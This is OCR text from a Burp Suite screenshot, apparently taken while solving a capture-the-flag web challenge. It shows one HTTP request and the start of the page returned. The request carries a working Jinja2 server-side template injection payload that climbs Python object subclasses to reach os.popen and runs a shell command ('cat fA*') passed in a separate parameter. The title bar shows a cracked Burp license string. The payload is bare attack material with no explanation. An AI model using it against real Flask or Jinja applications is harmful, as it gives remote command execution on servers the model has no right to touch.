 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://165.227.238.95:32664 ?
Request
Raw Params Headers Hex
GET
/?name={%print%20session.update({dict(a=1)|list|last:1.__class__
.__base__.__subclasses__()[-6].__init__.__globals__.os.popen(req
uest.args.xxx).read()})%}&xxx=cat%20fA* HTTP/1.1
Host: 165.227.238.95:32664
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1318
Vary: Cookie
Set-Cookie:
HttpOnly; Path=/
Server: Werkzeug/1.0.1 Python/2.7.17
Date: Sat, 26 Mar 2022 15:49:24 GMT
<!DOCTYPE html>
<head>
<meta name='viewport'
content='width=device-width, initial-scale=1'>
<meta name='author' content='makelaris'>
<title> Inside a dojo</title>
<link href='/static/favicon.gif' rel='icon'
type='image/gif'>
<link href='/static/css/main.css'
rel='stylesheet'>
</head><body>
<div class='titan-background'>
<span class='stars stars-L'></span>
<span class='stars stars-M'></span>
<span class='stars stars-S'></span>
</div>
<div class='marvellous-container'>
<div class='header'>
<h1>
<span class='title-marvel'>release
your</span>
? < + > Type a search term 0 matches
Done 1,663 bytes | 467 millis